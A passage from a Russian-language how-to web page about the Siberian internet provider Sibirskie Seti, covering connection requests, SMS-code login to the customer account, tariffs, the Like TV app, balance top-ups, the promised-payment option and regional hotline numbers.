<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-971" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/03/word-image-3.png" sizes="(max-width: 615px) 100vw, 615px" alt="Проверка возможности подключения" width="700" height="430"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-971" src="/images/wp-content/uploads/2019/03/word-image-3.png" sizes="(max-width: 615px) 100vw, 615px" alt="Проверка возможности подключения" width="700" height="430"></noscript></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
<ul>
<li>Если все в порядке, можно отправлять заявку.</li>
</ul>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-972" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/03/word-image-4.png" sizes="(max-width: 834px) 100vw, 834px" alt="Результат запроса положительный" width="702" height="80"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-972" src="/images/wp-content/uploads/2019/03/word-image-4.png" sizes="(max-width: 834px) 100vw, 834px" alt="Результат запроса положительный" width="702" height="80"></noscript></p>
<ul>
<li>При наличии промо-кода переходим по активной ссылке. Промо-код компания Сибирские сети рассылает жителям региона в период проведения акций на подключение. Если гражданину приходило смс-сообщение с предложением от интернет-провайдера, он может его активировать. Для этого нужно ввести цифры из смс-сообщения в специальное поле, затем указать номер телефона.</li>
</ul>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-973" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/03/word-image-5.png" sizes="(max-width: 512px) 100vw, 512px" alt="Окно для ввода промо-кода" width="700" height="186"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-973" src="/images/wp-content/uploads/2019/03/word-image-5.png" sizes="(max-width: 512px) 100vw, 512px" alt="Окно для ввода промо-кода" width="700" height="186"></noscript></p>
<ul>
<li>В случае отсутствия промо-кода нужно вернуться в исходное окно для регистрации, и указать номер своего телефона.</li>
<li>Далее нажмите на клавишу “Отправить заявку”.</li>
<li>Не забудьте поставить отметку в ячейку, подтверждающую свое согласие на обработку данных клиента.</li>
<li>Теперь, когда заявка отправлена, дождитесь звонка от представителей фирмы Сибирские сети. Обратный звонок должен поступить не позднее, чем через 1 час после отправки заявки. Оператор расскажет вам о том, какие есть пакеты услуг и уточнит когда вам удобно встретить специалистов для подключения к сети провайдера.</li>
<li>В оговоренное время нужно встретить сотрудников фирмы “Сибирские сети”. Они выполнят все работы по подключению, расскажут основы взаимодействия с провайдером по техническим и организационным вопросам.</li>
</ul>
<p>С этого момента клиент становится владельцем сервиса личный кабинет Сибирские сети.</p>
<h2><span id="i-2">Как войти в личный кабинет</span></h2>
<p>Процедура входа в личный кабинет интернет провайдера Сибирские сети, максимально упрощена – классической процедуры регистрации не требуется.</p>
<p>Для абонентов, которые уже заключили договор, нужно зайти на сайт компании со своего компьютера, система автоматически распознает клиента по IP адресу и перенаправит в личный кабинет.</p>
<p>Если нужно открыть кабинет с чужого ПК, абоненту необходимо проделать следующее:</p>
<ul>
<li>Войти на главную страницу сайта по адресу – <a href="https://moy-kabinet.ru/go.php?url=https://nsk.sibset.ru" target="_blank" rel="nofollow noopener noreferrer">www.sibset.ru</a>;</li>
<li>Перейти на вкладку сайта Сибирские сети «личный кабинет»;</li>
<li>Ввести телефон, который использовался при заключении договора на поставку услуг;</li>
<li>Нажать «запросить код».</li>
</ul>
<p><a href="https://moy-kabinet.ru/wp-content/uploads/2020/11/vhod.png"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-6774" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kabinet.ru/wp-content/uploads/2020/11/vhod.png" alt="вход" width="703" height="322" srcset="" data-srcset="https://moy-kabinet.ru/wp-content/uploads/2020/11/vhod.png 713w, https://moy-kabinet.ru/wp-content/uploads/2020/11/vhod-300x138.png 300w" sizes="(max-width: 703px) 100vw, 703px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6774" src="https://moy-kabinet.ru/wp-content/uploads/2020/11/vhod.png" alt="вход" width="703" height="322" srcset="https://moy-kabinet.ru/wp-content/uploads/2020/11/vhod.png 713w, https://moy-kabinet.ru/wp-content/uploads/2020/11/vhod-300x138.png 300w" sizes="(max-width: 703px) 100vw, 703px" /></noscript></a></p>
<p>На телефон придет sms-уведомление с кодом подтверждения, который нужно вписать в появившееся окно. Такой способ входа гарантированно исключает попытки использовать личный кабинет клиента посторонними.</p>
<h2><span id="i-3">Восстановление пароля от личного кабинета</span></h2>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-10400" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2020/09/Vosstanovlenie-parolya-ot-lichnogo-kabineta-2.jpg" alt="Восстановление пароля от личного кабинета" width="707" height="580"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-10400" src="/images/wp-content/uploads/2020/09/Vosstanovlenie-parolya-ot-lichnogo-kabineta-2.jpg" alt="Восстановление пароля от личного кабинета" width="707" height="580"></noscript></p>
<div class="code-block code-block-3" style="margin: 8px auto; text-align: center; display: block; clear: both;">&nbsp;</div>
<p>Для восстановления доступа к личному кабинету необходимо на странице авторизации нажать на копку «Забыли пароль?» либо позвонить в службу поддержки клиентов провайдера «Сибирские сети». Оператору компании нужно сообщить номер договора, полное имя и номер телефона. После этого на сайте следует указать новый пароль и подтвердить свои действия, перейдя по ссылке, которая придет на электронную почту. Если все сделано правильно, тогда доступ к личному кабинету будет открыт.</p>
<h2><span id="i-4">Приложение Сибирские сети</span></h2>
<p>Поскольку все большее число граждан предпочитает пользоваться гаджетами, а не стационарными компьютерами, возросло значение мобильных приложений. Каждый бренд старается разработать максимально эффективное и простое приложение, которое дает возможность пользоваться всеми функциями личного аккаунта из любой точки земли.</p>
<p>Не остается в стороне от данных тенденций и компания Сибирские сети. Все доступные приложения аккумулированы в специальном разделе сайта.</p>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-978" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/03/word-image-10.png" sizes="(max-width: 879px) 100vw, 879px" alt="Приложения провайдера для дистанционного пользования" width="701" height="623"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-978" src="/images/wp-content/uploads/2019/03/word-image-10.png" sizes="(max-width: 879px) 100vw, 879px" alt="Приложения провайдера для дистанционного пользования" width="701" height="623"></noscript></p>
<h2><span id="i-5">Услуги интернет-провайдера</span></h2>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-7356" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2018/01/sibset.jpg" sizes="(max-width: 1111px) 100vw, 1111px" alt="Личный кабинет Сибирские сети" width="703" height="299"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-7356" src="/images/wp-content/uploads/2018/01/sibset.jpg" sizes="(max-width: 1111px) 100vw, 1111px" alt="Личный кабинет Сибирские сети" width="703" height="299"></noscript> «Сибирские сети» отличаются впечатляющим разнообразием выгодных предложений, тарифных планов и дополнительных сервисов. Помимо предоставления услуг связи, сотрудники организации занимаются установкой видеонаблюдения и наладкой оборудования корпоративных сетей для различных предприятий.</p>
<p>Относительно недавно потребители получили принципиально новую возможность – личный кабинет. Посредством него можно управлять телекоммуникационными услугами через интернет. Потребуется авторизоваться в учетной записи, чтобы изменить тарифный план, подключить дополнительный сервис или проверить состояние баланса. Больше не требуется посещать реальное представительство провайдера – практически все возможности доступны с домашнего компьютера.</p>
<h2><span id="i-6">Тарифы на интернет и телевидение</span></h2>
<p>Ниже представлена таблица с описанием услуг интернет-провайдера Сибирские сети для частных лиц, и их стоимостью.</p>
<div class="post__table"><table id="tablepress-12" class="tablepress tablepress-id-12">
<thead></thead>
<tbody>
<tr class="row-2">
<td class="column-1">“666”</td>
<td class="column-2">Включает высокоскоростной интернет (более 100 м/бит) и цифровое телевидение. Доступно порядка 140 каналов для разных категорий зрителей. Предлагается аренда игровой приставки за символическую плату (1 руб.). Дополнительное оборудование для качественного приема сигнала можно приобрести в интернет-магазине Сибирские сети.</td>
<td class="column-3">666</td>
</tr>
<tr class="row-3">
<td class="column-1">“Интернет за 500”.</td>
<td class="column-2">Включает скоростной интернет (до 100 м/бит) и цифровое телевидение.</td>
<td class="column-3">500</td>
</tr>
<tr class="row-4">
<td class="column-1">“555+”</td>
<td class="column-2">Этот тариф идеален для любителей сетевых игр, поскольку позволяет бесперебойно пользоваться онлайн-доступом. Также доступно цифровое телевидение (110 каналов).</td>
<td class="column-3">555</td>
</tr>
</tbody>
</table></div>
<p>Услуги для корпоративных клиентов представлены в следующей таблице.</p>
<div class="post__table"><table id="tablepress-13" class="tablepress tablepress-id-13">
<thead></thead>
<tbody>
<tr class="row-2">
<td class="column-1">Подключение к интернет</td>
<td class="column-2">Высокоскоростной трафик. Персональный менеджер для каждого корпоративного клиента. Бесперебойная связь. Совместим со всеми ведущими провайдерами. Защита от несанкционированного взлома персональных данных. Постоянная онлайн-поддержка.</td>
<td class="column-3">Варьируется в зависимости от пакета</td>
</tr>
<tr class="row-3">
<td class="column-1">Интернет-телефония</td>
<td class="column-2">Внутригородская связь без ограничений. Выгодные тарифы для связи с другими регионами России. Возможность детальной расшифровки звонков в личном кабинете корпоративного клиента. Круглосуточная техподдержка.</td>
<td class="column-3">Абонентская плата за связь внутри региона. Поминутная тарификация.</td>
</tr>
<tr class="row-4">
<td class="column-1">Wi-Fi.</td>
<td class="column-2">Наличие данной опции у компании позволяет повысить ее положительный статус в глазах клиента. Поэтому все клиентоориентированные фирмы стараются обеспечить зону Wi-Fi на своей территории. Сибирские сети помогают в этом своим корпоративным абонентам. Вместе с подключением Wi-Fi к абоненту прикрепляется персональный менеджер.</td>
<td class="column-3">В зависимости от объема трафика.</td>
</tr>
<tr class="row-5">
<td class="column-1">Видеонаблюдение.</td>
<td class="column-2">Установка видеокамер и оборудования для постоянного наблюдения на территории абонента. Возможность удаленного управления оборудованием. Запись и архивация данных видеонаблюдения. Возможность проведения трансляций и видеоконференций. Высокое качество.</td>
<td class="column-3">В зависимости от объема услуг.</td>
</tr>
<tr class="row-6">
<td class="column-1">Организация локальной корпоративной сети</td>
<td class="column-2">Проектирование, монтаж и наладка оборудования. Техническое сопровождение.</td>
<td class="column-3">В зависимости от количества подключенных компьютеров.</td>
</tr>
<tr class="row-7">
<td class="column-1">Интернет-телевидение</td>
<td class="column-2">Предназначено для сферы услуг (гостиницы, кафе, рестораны, пансионаты, санатории).</td>
<td class="column-3">В зависимости от объема.</td>
</tr>
<tr class="row-8">
<td class="column-1">Виртуальная сеть</td>
<td class="column-2">Предназначена для коммуникаций внутри корпораций, имеющих разветвленную филиальную сеть</td>
<td class="column-3">В зависимости от удаленности филиалов</td>
</tr>
</tbody>
</table></div>
<h2><span id="i-7">Подключение к сервисам провайдера</span></h2>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1266 aligncenter" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/1-2.jpg" sizes="(max-width: 1000px) 100vw, 1000px" alt="Подключение к «Сибирские сети»" width="701" height="517"><noscript><img loading="lazy" decoding="async" class="wp-image-1266 aligncenter" src="/images/wp-content/uploads/1-2.jpg" sizes="(max-width: 1000px) 100vw, 1000px" alt="Подключение к «Сибирские сети»" width="701" height="517"></noscript></p>
<p>Для того чтобы стать пользователем этого интернет провайдера, достаточно выполнить всего несколько шагов.</p>
<ol>
<li>Определиться с подходящим клиенту тарифным планом. Компания «Сибирские сети» предлагает большой ассортимент. Менеджеры готовы проконсультировать клиента и ответить на все возникающие вопросы.</li>
<li>Проверить, есть ли техническая возможность осуществить подключение к данному провайдеру. Сделать это просто: на сайте есть специальная форма, в ней необходимо указать адрес, по которому планируется подключение сервисов.</li>
<li>Подать заявку на подключение. Если поиск по форме выдал, что в доме клиента есть возможность произвести подключение к сервисам компании «Сибирские сети», то следующим шагом будет подача заявки. Сделать это можно самостоятельно, заполнив форму на сайте. Также можно связаться с менеджером по телефону, подать заявку в салонах связи или в офисе.</li>
<li>Подключить удобный интернет или ТВ пакет. После того, как заявка клиента была рассмотрена, с ним свяжется менеджер компании. В телефонном разговоре с ним можно согласовать удобную для абонента дату и время подключения. Мастера компании подключат оборудование к сети и выполнят все необходимые настройки.</li>
<li>Пополнение баланса. Для того чтобы просматривать любимые каналы и пользоваться интернетом, пользователю необходимо пополнить баланс.</li>
</ol>
<h2><span id="i-8">Лайк ТВ</span></h2>
<p>Лайк ТВ – приложение для просмотра телевидения от компании &#171;Сибирские сети&#187;. Утилита позволяет смотреть ТВ на Android приставках и Smart TV.</p>
<h3><span id="i-9">Телевидение</span></h3>
<p>Приложение предоставляет онлайн доступ более чем к 130 телевизионным каналам. Многие из них транслируются в HD качестве.</p>
<p>В утилите имеется коллекция &#171;Видеотека&#187;, в которой собрано свыше 100 тысяч фильмов, сериалов и мультфильмов.</p>
<p>Все телеканалы рассортированы по тематическим категориям. Есть возможность быстро найти кино, сериалы, новости, музыку, развлекательный контент для детей и мам. Можно отдельно посмотреть список телепередач и новинок недели.</p>
<p>Во вкладке с каждым каналом предусмотрена программа с подробным расписанием. Рядом с фильмами указывается возрастное ограничение и имеется краткое описание. При необходимости понравившиеся каналы можно добавлять в Избранное для быстрого доступа.</p>
<h3><span id="i-10">Подключение</span></h3>
<p>Для использования приложения необходимо быть действующим абонентом телекоммуникационного оператора Сибирские сети. Чтобы получить доступ к функционалу утилиты, потребуется указать логин и пароль. Их можно получить, позвонив в контактный центр компании.</p>
<p>Следует учитывать, что приложение Лайк ТВ предназначено в первую очередь для STB приставок и телевизоров, а не смартфонов. Пользователям будет доступен только тот пакет каналов, который предоставляется на тарифном плане сети.</p>
<h3><span id="i-11">Особенности</span></h3>
<ul>
<li>Возможность смотреть телевидение, фильмы и сериалы;</li>
<li>Имеется программа с расписанием;</li>
<li>Автосохранение истории просмотров;</li>
<li>Предусмотрена сортировка по жанрам;</li>
<li>Доступ к коллекции &#171;Видеотека&#187;;</li>
<li>Приложение скачивается и используется бесплатно;</li>
<li>Совместимо с актуальными версиями Android.</li>
</ul>
<h2><span id="i-12">Как проверить баланс</span></h2>
<p>Сервис провайдера Сибирские сети имеет широкий опционал способов проверки баланса лицевого счета. В нулевых самым распространенным (и единственным) был приевшийся всем способ “звездочка – решетка”. Определенный набор цифр, начинающийся со звездочки и заканчивающийся решеткой активировал бота, который выполнял действие в зависимости от команды. Технический прогресс не стоит на месте, и появились новые способы проверить баланс Сибирские сети. Следующим оказался звонок в call-центр компании и запрос данных о балансе оттуда, но он не прижился ни фирме, ни пользователям. Компания пыталась избежать затрат за содержание сотрудников и оборудования, вследствие чего образовывались огромные очереди на звонок к одному диспетчеру. И далеко не все дожидались своей очереди. Поэтому с развитием Интернета в России стало наиболее явным удобство онлайн проверки баланса. Уже несколько лет самым удобным и достаточно простым в использовании является проверка баланса в интернете. В большом синем прямоугольнике будут указаны . Использовать свой личный кабинет можно на официальном сайте Сибирских сетей.</p>
<p>Функционал личного кабинета весьма широк :</p>
<ul>
<li>Проверить свой баланс Сибирские сети и оплатить его использованием всех распространенных платежных систем;</li>
<li>Контроль скорости интернета и его трафика;</li>
<li>Смена тарифа;</li>
<li>Своевременное оповещение о свежих акциях, предложениях.</li>
</ul>
<h2><span id="i-13">Как пополнить баланс</span></h2>
<p>Абоненты «Сибирских сетей» могут пополнять счет различными способами. Можно произвести оплату в офисе компании наличными, безналичную оплату через личный кабинет, пополнить баланс в банке, автомате или воспользоваться другими способами.</p>
<blockquote><p>Пополнить счет просто, но стоит помнить, что способы оплаты разных городов могут отличаться.</p></blockquote>
<p>С каждым месяцем способы оплаты услуг усовершенствуются. Для пользователей большинства городов становится возможным пополнить баланс «Сибирских сетей» через Сбербанк. Есть несколько способов оплаты:</p>
<ul>
<li>Обратиться в отделение банка;</li>
<li>Пополнить счет через банкомат;</li>
<li>Отправить платеж через ИП терминал;</li>
<li>Произвести оплату в личном кабинете Сбербанка.</li>
</ul>
<p>Способы оплаты за использование интернета «Сибирские сети» через Сбербанк доступны уже во многих городах. Новосибирская и Кемеровская области уже подключены к этой системе. В ближайшее время планируется подключение Алтайского края и других регионов, в которых проживают абоненты, пользующиеся услугами компании Сибирские сети.</p>
<blockquote><p>Оплата через Сбербанк производится без комиссии.</p></blockquote>
<p>Оплатить телевидение от компании «Сибирские сети» предлагает не только Сбербанк, но и другие финансовые учреждения, среди которых можно встретить такие, как Альфа банк, ВТБ, Райфайзен, Тинькофф и другие банки партнеры.</p>
<p>Еще одним удобным способом перевода средств за пользование интернетом или телевидением является оплата через личный кабинет. Для этого абоненту достаточно ввести последнее шесть цифр своего лицевого счета, указать сумму и номер банковской карты, с которой впоследствии снимутся деньги. Также оплатить счет можно через Вебмани, Киви или Яндекс деньги.</p>
<p>Доступным способом оплаты услуг «Сибирских сетей» является расчет наличными. Для этого во всех городах есть терминалы, принимающие платежи. Также можно воспользоваться услугами салонов Мегафон, Евросеть, МТС и других. Платежи принимаются и в отделениях почты.</p>
<blockquote><p>Оплата наличными обычно изымается с учетом комиссии компаний, осуществляющих переводы денежных средств на личный счет абонента.</p></blockquote>
<p>Провайдер «Сибирские сети» – является лидером продаж телекоммуникационных услуг. Компания предоставляет качественную связь, современное оборудование, большой пакет сервисов и лояльные цены. Оплатить услуги компании можно различными способами, что позволяет абонентам экономить время, а иногда и деньги. Удобный сайт даст полную информацию о предложениях и услугах, которые предоставляют «Сибирские сети», их стоимости и способах подключения. Бесплатные предложения действуют для всех абонентов – это позволяет оставаться на связи даже тогда, когда на счету минус.</p>
<h3><span id="i-14">Оплата счета в личном кабинете</span></h3>
<p>После успешной авторизации в системе нужно отыскать в нижней части главной страницы кнопку «Пополнить» и в открывшейся форме указать реквизиты используемой банковской карты. Средства поступят на баланс в течение 10 минут.</p>
<p>Совершить транзакцию можно без авторизации в системе. Для этого на любой странице сайта «Сибирские сети» нужно отыскать кнопку «Оплата». На экране отобразятся доступные варианты проведения финансового платежа:</p>
<ul>
<li>Кошелек КИВИ.</li>
<li>Банковская карта.</li>
<li>Интернет-банкинг.</li>
<li>Наличный расчет.</li>
</ul>
<p>Если средства будут переведены с баланса банковской карты, тогда нужно указать последние 6 цифр лицевого счета и сумму транзакции. Для получения электронного чека, который подтверждает оплату, необходимо указать адрес электронной почты в строке «Email». На следующем этапе предстоит ввести реквизиты пластиковой карты, на балансе которой имеется достаточный запас средств.</p>
<p>Если выбрать раздел «Наличными», тогда системой будет выдана актуальная информация по терминалам и организациям города, в которых можно совершить транзакцию.</p>
<h2><span id="i-15">Как взять доверительный платеж от “Сибирские сети”</span></h2>
<p>Есть несколько способов, чтобы подключить функцию:</p>
<ol>
<li>При отрицательном балансе в окне пользователя всплывает напоминание «У вас закончились средства», нажав на которое можно подключить услугу.</li>
<li>Перейти в личный кабинет клиента мобильного оператора, открыть страницу – управление счетом, вкладка «Обещанный платеж». Далее следует выбрать нужную сумму и активировать услугу.</li>
</ol>
<p>Оба способа понятны и удобны. С подключением справится даже ребенок. Подключив услугу, абонент обязуется вернуть денежные средства.</p>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-581 " title="Как взять доверительный платеж от " src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2018/03/Sposoby-oplatya-Opera.jpg" sizes="(max-width: 1582px) 100vw, 1582px" alt="Как взять доверительный платеж от " width="701" height="348"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-581 " title="Как взять доверительный платеж от " src="/images/wp-content/uploads/2018/03/Sposoby-oplatya-Opera.jpg" sizes="(max-width: 1582px) 100vw, 1582px" alt="Как взять доверительный платеж от " width="701" height="348"></noscript></p>
<h2><span id="i-16">Как отключить обещанный платеж</span></h2>
<p>«Обещанный платеж Сибирские сети» — это возможность абонента пополнить абонентский счет, не выходя из дома и не внося до определенного момента личные средства. Услуга позволяет продлить срок пользования выбранным тарифом на пять дней, по истечению которых внести деньги на счет.</p>
<p>Пользоваться обещанным платежом можно, несмотря на состояние баланса. Даже если на счету минус, абонент может подключить услугу. Опция наиболее актуальна, когда счет заблокирован по причине низкого баланса. В течение нескольких минут после активации услуги обещанного платежа связь снова становится доступной.</p>
<p>Взять «Обещанный платеж Сибирские сети» можно из-за следующих преимуществ:</p>
<ol>
<li>Максимальная сумма, которой может воспользоваться абонент, не превышает 500 рублей.</li>
<li>Услуга действует 5 дней, в течение которых баланс должен быть пополнен.</li>
<li>Сумма функции определяется лично абонентом и находится в рамках 50 — 500 рублей.</li>
<li>Услуга подключается при низком балансе.</li>
</ol>
<p>При подключении обещанного платежа на баланс пользователя зачисляется выбранная сумма средств. В течение получаса можно пользоваться полученными средствами.</p>
<div class="attention red">
<p>Выбирая сумму обещанного платежа, нужно ориентироваться на состояние баланса. Если не счету минус, то следует сделать запрос на сумму превышающую задолженность и учесть сумму абонентской платы в сутки согласно тарифу.</p>
</div>
<p>«Обещанный платеж» отключается в автоматическом режиме. Услуга перестает функционировать, если:</p>
<ol>
<li>Срок действия услуги закончился, то есть прошло 5 дней. При этом со счета снимается сумма, взятая в обещанный платеж.</li>
<li>После пополнения счета абонентом. Нужно помнить, что сумма будет высчитана из баланса. Это нужно учесть, оплачивая ежемесячный тариф.</li>
</ol>
<blockquote><p>Для отключения нет определенного алгоритма действий для абонента. Это еще один положительный момент использования данного сервиса. Функция обещанного платежа дает абонентам уверенность в том, что они останутся на связи, несмотря на низкий баланс, отключение тарифного пакета и другие затруднения.</p></blockquote>
<h2><span id="i-17">Какой телефон горячей линии Сибирские сети</span></h2>
<p>Нужно помнить, что единой справочной службы по всем регионам нет, в каждом населенном пункте, номер телефона для справок свой. Поэтому обратите внимание на следующие сноски:</p>
<ul>
<li>Новосибирская область — +7 (383) 305 51 94.</li>
<li>Алтайский край — +7 (3852) 257 157.</li>
<li>Кемеровская область — +7 (384) 22 30 232.</li>
<li>Красноярский край — +7 (391) 249 99 74.</li>
</ul>
<p>В отдельных городах областей — Новосибирск, Кольцово, Обь, Красноярск и т.д. могут быть представлены и региональные номера. В таком случае, точный телефон горячей линии необходимо уточнять на главном сайте компании — <a href="https://moy-kabinet.ru/go.php?url=https://sibset.ru/contacts" target="_blank" rel="nofollow noopener noreferrer">https://sibset.ru/contacts</a>, кликнув по разделу с выбором города.</p>
<p>Оператор ответит на звонок бесплатно, несмотря на то, что единой справки с кодом 8800 нет, звонки в пределах «своего» города бесплатные и не тарифицируются.</p>
<!--noindex--> <div>
<button class="nav-source">Источники</button>
</div>
<div class="nav-source-list" style="display:none">
</p>
<ul>
<li>https://lkbank.ru/sibset/</li>
<li>https://www-sibset.ru/</li>
<li>https://SibsetKabinet.ru/</li>
<li>https://banks-cabinet.ru/sibirskie-seti.html</li>
<li>https://lichniy-kabinet.info/sibset/</li>
<li>https://balanskarty.ru/mobilnyi/sibirskie-seti-podklyuchenie-popolnenie-balansa-i-uslugi-provajdera.html</li>
<li>https://iodroid.net/layk-tv</li>
<li>https://cards-guru.com/uznat-balans-sibirskie-seti.html</li>
<li>https://teleconom.ru/internet/others/obeshchannyj-platezh-sibseti.html</li>
<li>https://kosago.ru/kasko/sibirskie-seti-podklyuchenie-popolnenie-balansa-uslugi-provaydera/</li>
<li>https://gorliniya.ru/goryachaya-liniya-sibirskie-seti</li>
</ul>
<p>
</div><!--/noindex-->
<div class="fpm_end"></div>
<div class="post-views content-post post-6773 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Просмотров:</span> <span class="post-views-count">164</span>
</div>									</div><!-- .post__entry -->
</article><!-- .post -->
<div class="post-rating">
<div class="post-rating__title">Помогла статья? Оцените её</div>
<div class="post-rating__rate"><div id="post-ratings-6773" class="post-ratings"  data-nonce="31b84716cf"><img id="rating_6773_1" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6773, 1, '1 звезда');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6773_2" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6773, 2, '2 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6773_3" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6773, 3, '3 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6773_4" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6773, 4, '4 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6773_5" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6773, 5, '5 звезд');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>4</strong> оценок, среднее: <strong>4,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_6773_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-6773-loading" class="post-ratings-loading"><img src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
</div><!-- .post-rating -->
<div class="related">
<div class="items">
<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/39/4ca56510751a339_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет студента университета «Синергия»" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/synergy-lms">Как войти в личный кабинет студента университета «Синергия»</a></div>
<a class="item__more" href="https://moy-kabinet.ru/synergy-lms#more-6399">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/5b/f07f7f4f264085b_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет интернет-банкинга БПС-Сбербанк онлайн" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/bps-sberbank">Как войти в личный кабинет интернет-банкинга БПС-Сбербанк онлайн</a></div>
<a class="item__more" href="https://moy-kabinet.ru/bps-sberbank#more-6993">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/f8/944170706a0f6f8_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет М.Видео, зарегистрировать карту и проверить бонусы" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/mvideo">Как войти в личный кабинет М.Видео, зарегистрировать карту и проверить бонусы</a></div>
<a class="item__more" href="https://moy-kabinet.ru/mvideo#more-6627">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/c1/053186eca3a1fc1_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет Феникс ДНР по номеру телефона с мобильного" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/phoenix-dnr">Как войти в личный кабинет Феникс ДНР по номеру телефона с мобильного</a></div>
<a class="item__more" href="https://moy-kabinet.ru/phoenix-dnr#more-6182">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/7d/19eb6f852fdd77d_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет НТВ Плюс по номеру договора" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/ntv-plus">Как войти в личный кабинет НТВ Плюс по номеру договора</a></div>
<a class="item__more" href="https://moy-kabinet.ru/ntv-plus#more-5838">Читать далее</a>
</div><!-- .item --><div class="item">
